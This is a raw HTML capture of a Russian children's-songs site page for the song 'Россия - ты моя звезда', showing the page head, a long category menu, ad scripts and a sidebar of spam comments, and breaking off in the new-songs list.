

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pesni-detskie.ru/491-rossija-ty-moja-zvezda.html
body_size: 17824
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<script src='https://www.google.com/recaptcha/api.js'></script>

	<meta charset="utf-8">
<title>Россия - ты моя звезда Хохлома, волжский плес текст слова скачать плюс минус</title>
<meta name="description" content="Россия - ты моя звезда Хохлома, волжский плес текст слова скачать плюс минус">
<meta name="keywords" content="Россия, Родина, красивей, любовь, вновь, повторю, звезда, судьба, жизнь, Купола, берез, полей, волжский, Хохлома, Журавли, тополя, Кремля, Детский, перепляс, плюс, минус">
<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<meta property="og:site_name" content="Детские песни скачать">
<meta property="og:type" content="article">
<meta property="og:title" content="Россия - ты моя звезда">
<meta property="og:url" content="https://pesni-detskie.ru/491-rossija-ty-moja-zvezda.html">
<meta name="news_keywords" content="Непоседы, Россия, Земля, любовь, плюс, минус, Родина, 12 июня">
<meta property="og:description" content="Россия - ты моя звездаХохлома, волжский плес,Ширь полей, плач берез.Это ты, Родина моя,Это ты, Россия.Купола, неба высь.Для тебя наша жизнь.Это ты, Родина моя.В мире нет красивей.Россия, Россия - ты моя звезда Россия, Россия - ты моя судьба Россия, Россия - повторю я вновь Россия, Россия - ты моя">
<link rel="search" type="application/opensearchdescription+xml" href="https://pesni-detskie.ru/index.php?do=opensearch" title="Детские песни скачать">
<link rel="canonical" href="https://pesni-detskie.ru/491-rossija-ty-moja-zvezda.html">
<link rel="alternate" type="application/rss+xml" title="Детские песни скачать" href="https://pesni-detskie.ru/rss.xml">
	 <meta name="viewport" content="width=device-width, initial-scale=1.0" />
	  <link rel="shortcut icon" href="/templates/muzonator-13/images/favicon.png" />
	  <link href="/templates/muzonator-13/style/styles.css" type="text/css" rel="stylesheet" />
	  <link href="/templates/muzonator-13/style/engine.css" type="text/css" rel="stylesheet" />
	  <link href="https://fonts.googleapis.com/css?family=Montserrat:400,400i,600,800&amp;subset=cyrillic" rel="stylesheet"> 
	  <meta name="theme-color" content="#8e44ad">
	  <meta name="yandex-verification" content="fc3d7bb2164171d6" />
<meta name="referrer" content="no-referrer">
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
</head>

<body>

<div class="wrap">

	<div class="wrap-center wrap-main">

		<div class="cols fx-row">
	
			<aside class="col-left">
				<div class="btn-menu"><span class="fa fa-bars"></span></div>
				<a href="/" class="logo"><img src="/templates/muzonator-13/images/logo.webp" alt="Детские песни" /></a>
				<div class="side-box">
					<div class="side-bt">🎶 Меню сайта</div>
	<noindex><center>
	<div class="side-bt"> 
	<a class="track-img" href="https://t.me/PesnuRu"><i class="fa fa-paper-plane fa-2x"style="color:#4b9fff"title="Чатик в Телеграмм" aria-hidden="true"></i></a>
	<a class="track-img" href="https://vk.com/detskie.pesni"><i class="fa fa-vk fa-2x" style="color:#0077ff"title="Группа ВКонтакте" aria-hidden="true"></i></a>
	<a class="track-img" href="https://www.youtube.com/channel/UCrP8nzHqwHTrKi7ulpeT1eQ?sub_confirmation=1"><i class="fa fa-youtube fa-2x" style="color:#e22121"title="Канал на Ютубе" aria-hidden="true"></i></a>
	<a class="track-img" href="https://yoomoney.ru/fundraise/o1WZGAI0yAw.230210"><i class="fa fa-heart fa-2x"style="color:#ff0000"title="Помощь сайту ₽" aria-hidden="true"></i></a>
	</div> </center></noindex>  
<li><a href="https://detkisait.ru/"><b>Детские песни NEW</b></a></li>	
					<ul class="side-bc side-nav">
						<li><a href="/detskie_pesni/">Все детские песни</a></li>
						<li class="submenu"><a href="/detskie_pesni/o-blizkih-lyudyah/">О близких людях</a><div class="menu-btn-toggle"><span class="fa fa-angle-down"></span></div>
							<ul class="hidden-menu hidden">
								<li><ul>
<li><a href="https://pesni-detskie.ru/detskie_pesni/o-blizkih-lyudyah/">О близких людях <span style="float: right;">292</span></a>
	<ul><li><a href="https://pesni-detskie.ru/detskie_pesni/o-blizkih-lyudyah/pesni-pro-mamu/">Песни про маму <span style="float: right;">153</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/o-blizkih-lyudyah/pesni-pro-babushku/">Песни про бабушку <span style="float: right;">43</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/o-blizkih-lyudyah/pesni-o-bratesestre/">Песни о брате/сестре <span style="float: right;">1</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/o-blizkih-lyudyah/pesni-pro-papu/">Песни про папу <span style="float: right;">48</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/o-blizkih-lyudyah/pesni-pro-dedushku/">Песни про дедушку <span style="float: right;">5</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/o-blizkih-lyudyah/pesni-pro-druzey/">Песни про друзей <span style="float: right;">46</span></a>
	
	</li></ul>
	</li>
</ul></li>
							</ul>
						</li>
						<li class="submenu"><a href="/detskie_pesni/shkolnie_pesni/">Песни про школу</a><div class="menu-btn-toggle"><span class="fa fa-angle-down"></span></div>
							<ul class="hidden-menu hidden">
								<li><ul>
<li><a href="https://pesni-detskie.ru/detskie_pesni/shkolnie_pesni/pesni-na-1-sentjabrja/">Песни на 1 Сентября <span style="float: right;">20</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/shkolnie_pesni/pesni-na-den-uchitelja/">Песни на день учителя <span style="float: right;">1</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/shkolnie_pesni/pesni-na-poslednij-zvonok/">Последний звонок <span style="float: right;">19</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/shkolnie_pesni/pesni-na-vypusknoj/">Песни на выпускной <span style="float: right;">284</span></a>
	
	</li>
</ul></li>
							</ul>
						</li>
						<li class="submenu"><a href="/detskie_pesni/pesni-na-prazdnik/">Песни на праздник</a><div class="menu-btn-toggle"><span class="fa fa-angle-down"></span></div>
							<ul class="hidden-menu hidden">
								<li><ul>
<li><a href="https://pesni-detskie.ru/detskie_pesni/pesni-na-prazdnik/">Песни на праздник <span style="float: right;">1182</span></a>
	<ul><li><a href="https://pesni-detskie.ru/detskie_pesni/pesni-na-prazdnik/hristianskie-pesni/">Христианские Песни <span style="float: right;">97</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesni-na-prazdnik/pesni-pro-maslenicu/">Песни про масленицу <span style="float: right;">131</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesni-na-prazdnik/pesenki-na-den-rozhdeniya/">Песенки на день рождения <span style="float: right;">26</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesni-na-prazdnik/pesni-na-novyy-god/">Песни на Новый год <span style="float: right;">819</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesni-na-prazdnik/pesni-na-rozhdestvo/">Песни на Рождество <span style="float: right;">14</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesni-na-prazdnik/23-fevralya/">23 февраля <span style="float: right;">35</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesni-na-prazdnik/den-svyatogo-valentina/">День Святого Валентина <span style="float: right;">8</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesni-na-prazdnik/8-marta/">8 марта <span style="float: right;">39</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesni-na-prazdnik/pesni-na-9-maja/">9 мая <span style="float: right;">16</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesni-na-prazdnik/den-zaschity-detej/">День защиты детей <span style="float: right;">10</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesni-na-prazdnik/pesni-na-den-rossii/">Песни на День России <span style="float: right;">3</span></a>
	
	</li></ul>
	</li>
</ul></li>
								</ul></li>
							<li class="submenu"><a href="/detskie_pesni/vremena-goda/">Времена года</a><div class="menu-btn-toggle"><span class="fa fa-angle-down"></span></div>
							<ul class="hidden-menu hidden">
								<li><ul>
<li><a href="https://pesni-detskie.ru/detskie_pesni/vremena-goda/">Времена года <span style="float: right;">397</span></a>
	<ul><li><a href="https://pesni-detskie.ru/detskie_pesni/vremena-goda/pesni-pro-leto/">Песни про Лето <span style="float: right;">139</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/vremena-goda/pesni-pro-osen/">Песни про Осень <span style="float: right;">82</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/vremena-goda/detskie-pesni-pro-zimu/">Песни про Зиму <span style="float: right;">58</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/vremena-goda/pesni-pro-vesnu/">Песни про Весну <span style="float: right;">123</span></a>
	
	</li></ul>
	</li>
</ul></li>
								</ul></li>
							<li class="submenu"><a href="/detskie_pesni/kolybelnye-pesni/">Колыбельные, музыка</a><div class="menu-btn-toggle"><span class="fa fa-angle-down"></span></div>
							<ul class="hidden-menu hidden">
								<li><ul>
<li><a href="https://pesni-detskie.ru/detskie_pesni/kolybelnye-pesni/">Колыбельные песни <span style="float: right;">172</span></a>
	<ul><li><a href="https://pesni-detskie.ru/detskie_pesni/kolybelnye-pesni/kolybelnye-na-angliyskom/">Колыбельные на английском <span style="float: right;">0</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/kolybelnye-pesni/klassicheskaya-muzyka/">Классическая музыка <span style="float: right;">0</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/kolybelnye-pesni/skazki-na-noch/">Сказки на ночь <span style="float: right;">0</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/kolybelnye-pesni/kolybelnye-ostalnye/">Колыбельные остальные <span style="float: right;">1</span></a>
	
	</li></ul>
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/muzyka-detyam/">Музыка детям <span style="float: right;">1691</span></a>
	<ul><li><a href="https://pesni-detskie.ru/detskie_pesni/muzyka-detyam/tancevalnaja-muzyka/">Танцевальная музыка <span style="float: right;">113</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/muzyka-detyam/muzyka-dlja-sna/">Музыка для сна <span style="float: right;">586</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/muzyka-detyam/muzykalnye-skazki/">Музыкальные сказки <span style="float: right;">0</span></a>
	
	</li></ul>
	</li>
</ul></li>
								</ul></li>
							<li class="submenu"><a href="/detskie_pesni/pesenki-iz-multov/">Песни из фильмов, мультфильмов</a><div class="menu-btn-toggle"><span class="fa fa-angle-down"></span></div>
							<ul class="hidden-menu hidden">
								<li><ul>
<li><a href="https://pesni-detskie.ru/detskie_pesni/pesenki-iz-multov/">Песни из мультфильмов <span style="float: right;">568</span></a>
	<ul><li><a href="https://pesni-detskie.ru/detskie_pesni/pesenki-iz-multov/goluboy-schenok/">Голубой щенок <span style="float: right;">58</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesenki-iz-multov/cheburashka/">Чебурашка <span style="float: right;">3</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesenki-iz-multov/bremenskie-muzykanty/">Бременские музыканты <span style="float: right;">7</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesenki-iz-multov/prostokvashino/">Простоквашино <span style="float: right;">0</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesenki-iz-multov/letuchiy-korabl/">Летучий корабль <span style="float: right;">6</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesenki-iz-multov/masha-i-medved/">Маша и Медведь <span style="float: right;">19</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesenki-iz-multov/pesni-iz-sovetskih-multfilmov/">Песни из Советских мультфильмов <span style="float: right;">20</span></a>
	
	</li></ul>
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesni-iz-filmov/">Песни из фильмов <span style="float: right;">27</span></a>
	<ul><li><a href="https://pesni-detskie.ru/detskie_pesni/pesni-iz-filmov/gostya-iz-buduschego/">Гостья из будущего <span style="float: right;">1</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesni-iz-filmov/po-sekretu-vsemu-svetu/">По секрету всему свету <span style="float: right;">2</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesni-iz-filmov/priklyucheniya-elektronnika/">Приключения Электроника <span style="float: right;">9</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesni-iz-filmov/nedopesok-napoleon-iii/">Недопесок Наполеон III <span style="float: right;">2</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesni-iz-filmov/tayna-zheleznoy-dveri/">Тайна железной двери <span style="float: right;">0</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesni-iz-filmov/usatyy-nyan/">Усатый нянь <span style="float: right;">1</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesni-iz-filmov/krasnaya-shapochka/">Красная шапочка <span style="float: right;">2</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesni-iz-filmov/deti-kapitana-granta/">Дети капитана Гранта <span style="float: right;">1</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesni-iz-filmov/finist-yasnyy-sokol/">Финист - ясный сокол <span style="float: right;">0</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesni-iz-filmov/zasekrechennyy-gorod/">Засекреченный город <span style="float: right;">0</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesni-iz-filmov/poka-byut-chasy/">Пока бьют часы <span style="float: right;">0</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/pesni-iz-filmov/buratino/">Буратино <span style="float: right;">3</span></a>
	
	</li></ul>
	</li>
</ul></li>
								</ul></li>
								<li class="submenu"><a href="/detskie_pesni/detskie-skazki/">Детские сказки</a><div class="menu-btn-toggle"><span class="fa fa-angle-down"></span></div>
							<ul class="hidden-menu hidden">
								<li><ul>
<li><a href="https://pesni-detskie.ru/detskie_pesni/detskie-skazki/">Детские сказки <span style="float: right;">2</span></a>
	<ul><li><a href="https://pesni-detskie.ru/detskie_pesni/detskie-skazki/russkie-narodnye-skazki/">Русские народные сказки <span style="float: right;">1</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/detskie-skazki/angliyskie-audio-skazki/">Английские аудио сказки <span style="float: right;">1</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/detskie-skazki/yaponskie-skazki/">Японские сказки <span style="float: right;">0</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/detskie-skazki/kitayskie-narodnye/">Китайские народные <span style="float: right;">0</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/detskie-skazki/zarubezhnye-audio-skazki/">Зарубежные аудио сказки <span style="float: right;">0</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/detskie-skazki/afrikanskie-skazki/">Африканские сказки <span style="float: right;">0</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/detskie-skazki/skazki-narodov-severa/">Сказки народов севера <span style="float: right;">0</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/detskie-skazki/skazki-pro-bogatyrey/">Сказки про богатырей <span style="float: right;">0</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/detskie-skazki/lesnye-skazki/">Лесные сказки <span style="float: right;">0</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/detskie-skazki/bratya-grimm-audioskazki/">Братья Гримм, аудиосказки <span style="float: right;">0</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/detskie-skazki/sharl-perro-audioskazki/">Шарль Перро, аудиосказки <span style="float: right;">0</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/detskie-skazki/pushkin-audioskazki/">Пушкин, аудиосказки <span style="float: right;">0</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/detskie-skazki/kipling-audioskazki/">Киплинг, аудиосказки <span style="float: right;">0</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/detskie-skazki/chukovskiy-audioskazki/">Чуковский, аудиосказки <span style="float: right;">0</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/detskie-skazki/gans-hristian-andersen/">Ганс Христиан Андерсен <span style="float: right;">0</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/detskie-skazki/tolstoy-a-audioskazki/">Толстой А., аудиосказки <span style="float: right;">0</span></a>
	
	</li></ul>
	</li>
</ul></li>
								</ul></li>
								<li class="submenu"><a href="/detskie_pesni/detskie-rasskazy/">Детские рассказы</a><div class="menu-btn-toggle"><span class="fa fa-angle-down"></span></div>
							<ul class="hidden-menu hidden">
								<li><ul>
<li><a href="https://pesni-detskie.ru/detskie_pesni/detskie-rasskazy/">Детские рассказы <span style="float: right;">0</span></a>
	<ul><li><a href="https://pesni-detskie.ru/detskie_pesni/detskie-rasskazy/deniskiny-rasskazy/">Денискины рассказы <span style="float: right;">0</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/detskie-rasskazy/sergey-mihalkov-rasskazy/">Сергей Михалков, рассказы <span style="float: right;">0</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/detskie-rasskazy/nikolay-nosov-rasskazy/">Николай Носов, рассказы <span style="float: right;">0</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/detskie-rasskazy/vitaliy-bianki-rasskazy/">Виталий Бианки, рассказы <span style="float: right;">0</span></a>
	
	</li></ul>
	</li>
</ul></li>
								</ul></li>
								<li class="submenu"><a href="/detskie_pesni/inostrannye-pesni/">Песни разных народов</a><div class="menu-btn-toggle"><span class="fa fa-angle-down"></span></div>
							<ul class="hidden-menu hidden">
								<li><ul>
<li><a href="https://pesni-detskie.ru/detskie_pesni/inostrannye-pesni/">Песни разных народов <span style="float: right;">636</span></a>
	<ul><li><a href="https://pesni-detskie.ru/detskie_pesni/inostrannye-pesni/detskie-francuzskie-pesni/">Детские французские песни <span style="float: right;">5</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/inostrannye-pesni/detskie-nemeckie-pesni/">Детские немецкие песни <span style="float: right;">18</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/inostrannye-pesni/detskie-rumynskie-pesni/">Детские румынские песни <span style="float: right;">1</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/inostrannye-pesni/detskie-ukrainskie-pesni/">Детские украинские песни <span style="float: right;">113</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/inostrannye-pesni/detskie-angliyskie-pesni/">Детские английские песни <span style="float: right;">285</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/inostrannye-pesni/detskie-kitayskie-pesni/">Детские китайские песни <span style="float: right;">1</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/inostrannye-pesni/detskie-yaponskie-pesni/">Детские Японские песни <span style="float: right;">1</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/inostrannye-pesni/detskie-tatarskie-pesni/">Детские Татарские песни <span style="float: right;">157</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/inostrannye-pesni/detskie-bashkirskie-pesni/">Детские Башкирские песни <span style="float: right;">1</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/detskie_pesni/inostrannye-pesni/chuvashskie-detskie-pesni/">Чувашские детские песни <span style="float: right;">1</span></a>
	
	</li></ul>
	</li>
</ul></li>
								</ul></li>
								<li class="submenu"><a href="/ispolniteli-detskih-pesen/">Группы, Исполнители детских песен</a><div class="menu-btn-toggle"><span class="fa fa-angle-down"></span></div>
							<ul class="hidden-menu hidden">
								<li><ul>
<li><a href="https://pesni-detskie.ru/ispolniteli-detskih-pesen/">Исполнители <span style="float: right;">4761</span></a>
	<ul><li><a href="https://pesni-detskie.ru/ispolniteli-detskih-pesen/barbariki/">Барбарики <span style="float: right;">3</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/ispolniteli-detskih-pesen/open-kids/">Open Kids <span style="float: right;">244</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/ispolniteli-detskih-pesen/azbuka-hit/">Азбука Хит <span style="float: right;">68</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/ispolniteli-detskih-pesen/volshebniki-dvora/">Волшебники двора <span style="float: right;">1087</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/ispolniteli-detskih-pesen/detskij-hor-velikan/">Детский хор Великан <span style="float: right;">259</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/ispolniteli-detskih-pesen/dzhinsovye-malchiki/">Джинсовые Мальчики <span style="float: right;">217</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/ispolniteli-detskih-pesen/domisolka/">ДоМиСолька <span style="float: right;">284</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/ispolniteli-detskih-pesen/multikejs/">Мультикейс <span style="float: right;">69</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/ispolniteli-detskih-pesen/neposedy/">Непоседы <span style="float: right;">1453</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/ispolniteli-detskih-pesen/rodniki/">Родники <span style="float: right;">348</span></a>
	
	</li><li><a href="https://pesni-detskie.ru/ispolniteli-detskih-pesen/ulybka/">Улыбка <span style="float: right;">732</span></a>
	
	</li></ul>
	</li>
</ul></li>
								</ul></li>
						<li><a href="/detskie_pesni/golos-deti/">Голос. Дети.</a></li>
						<li><a href="/audioknigi/">Аудиокниги</a></li>
						<li><a href="/video-dlya-detey/">Видео для детей</a></li>
						<li><a href="/stihi-audio/">Стихи (аудио)</a></li>
						<li><a href="#">Детское Радио</a></li>
					</ul>
				</div>
<!-- Yandex.RTB R-A-508354-1 -->
<div id="yandex_rtb_R-A-508354-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-508354-1',
    blockId: 'R-A-508354-1'
  })
})</script>
				<div class="side-box">
				<div class="side-bt">Комментарии 🙃</div>
					<div class="lastcomment">
<div class="lcol"><div class="avatar"><div><img src="/templates/muzonator-13/dleimages/noavatar.png" alt="Bradly"></div>
</div>
</div>

<div class="rcols">
<div class="ul_inf">
<span class="lcol">Bradly</span>
<em class="rcol">KAZKA - Плакала (ДЕТСКАЯ)</em>
</div>

<div class="comment_text clr"><a href="https://pesni-detskie.ru/387-kazka-plakala-detskaya.html#comment" title="KAZKA - Плакала (ДЕТСКАЯ)" style="text-decoration: none;" rel="nofollow">https://monihei.cn/space-uid-3940.html kazinosi ishonchli  o‘yinlar bilan</a><div class="clr"></div></div>
</div>
</div><div class="lastcomment">
<div class="lcol"><div class="avatar"><div><img src="/templates/muzonator-13/dleimages/noavatar.png" alt="Agnes"></div>
</div>
</div>

<div class="rcols">
<div class="ul_inf">
<span class="lcol">Agnes</span>
<em class="rcol">KAZKA - Плакала (ДЕТСКАЯ)</em>
</div>

<div class="comment_text clr"><a href="https://pesni-detskie.ru/387-kazka-plakala-detskaya.html#comment" title="KAZKA - Плакала (ДЕТСКАЯ)" style="text-decoration: none;" rel="nofollow">https://pinup-india.in/</a><div class="clr"></div></div>
</div>
</div><div class="lastcomment">
<div class="lcol"><div class="avatar"><div><img src="/templates/muzonator-13/dleimages/noavatar.png" alt="Это легко"></div>
</div>
</div>

<div class="rcols">
<div class="ul_inf">
<span class="lcol">Это легко</span>
<em class="rcol">Crazy Frog - Axel F</em>
</div>

<div class="comment_text clr"><a href="https://pesni-detskie.ru/586-detskie-pesni-sborniki-crazy-frog-axel-f.html#comment" title="Crazy Frog - Axel F" style="text-decoration: none;" rel="nofollow">Это тупо легко</a><div class="clr"></div></div>
</div>
</div><div class="lastcomment">
<div class="lcol"><div class="avatar"><div><img src="/templates/muzonator-13/dleimages/noavatar.png" alt="Velma Masterson"></div>
</div>
</div>

<div class="rcols">
<div class="ul_inf">
<span class="lcol">Velma Masterson</span>
<em class="rcol">Детские Песни Про Осень - Листик Желтый, Листик Красный</em>
</div>

<div class="comment_text clr"><a href="https://pesni-detskie.ru/5611-detskie-pesni-pro-osen-listik-zheltyy-listik-krasnyy.html#comment" title="Детские Песни Про Осень - Листик Желтый, Листик Красный" style="text-decoration: none;" rel="nofollow">Tired of low website traffic? This video shows how our AI can help:</a><div class="clr"></div></div>
</div>
</div><div class="lastcomment">
<div class="lcol"><div class="avatar"><div><img src="/templates/muzonator-13/dleimages/noavatar.png" alt="Caridad"></div>
</div>
</div>

<div class="rcols">
<div class="ul_inf">
<span class="lcol">Caridad</span>
<em class="rcol">KAZKA - Плакала (ДЕТСКАЯ)</em>
</div>

<div class="comment_text clr"><a href="https://pesni-detskie.ru/387-kazka-plakala-detskaya.html#comment" title="KAZKA - Плакала (ДЕТСКАЯ)" style="text-decoration: none;" rel="nofollow">Фриспины в подарок при создании аккаунта в Clubnika Casino – Начни с подарка</a><div class="clr"></div></div>
</div>
</div><div class="lastcomment">
<div class="lcol"><div class="avatar"><div><img src="/templates/muzonator-13/dleimages/noavatar.png" alt="Cathy Lu"></div>
</div>
</div>

<div class="rcols">
<div class="ul_inf">
<span class="lcol">Cathy Lu</span>
<em class="rcol">Детские Песни Про Осень - Листик Желтый, Листик Красный</em>
</div>

<div class="comment_text clr"><a href="https://pesni-detskie.ru/5611-detskie-pesni-pro-osen-listik-zheltyy-listik-krasnyy.html#comment" title="Детские Песни Про Осень - Листик Желтый, Листик Красный" style="text-decoration: none;" rel="nofollow">Find quality products at affordable prices. Browse the latest offers and enjoy</a><div class="clr"></div></div>
</div>
</div><div class="lastcomment">
<div class="lcol"><div class="avatar"><div><img src="/templates/muzonator-13/dleimages/noavatar.png" alt="Charline Curtain"></div>
</div>
</div>

<div class="rcols">
<div class="ul_inf">
<span class="lcol">Charline Curtain</span>
<em class="rcol">Детские Песни Про Осень - Листик Желтый, Листик Красный</em>
</div>

<div class="comment_text clr"><a href="https://pesni-detskie.ru/5611-detskie-pesni-pro-osen-listik-zheltyy-listik-krasnyy.html#comment" title="Детские Песни Про Осень - Листик Желтый, Листик Красный" style="text-decoration: none;" rel="nofollow">Attract keyword-driven visitors to your site with our AI-optimized solution,</a><div class="clr"></div></div>
</div>
</div>    
					<div class="side-bt">🆕 Новые песни</div>
					<div class="side-bc"><a class="tt fx-row fx-middle" href="https://pesni-detskie.ru/15530-shkolnye-pesni-proschalnyy-vals-iz-kf-rozygrysh-.html">
	<div class="track-img img-fit"><img src="/load/img/school.jpg" alt="Школьные Песни - Прощальный Вальс (Из Кф Розыгрыш )" /></div>
	<div class="track-desc fx-1">
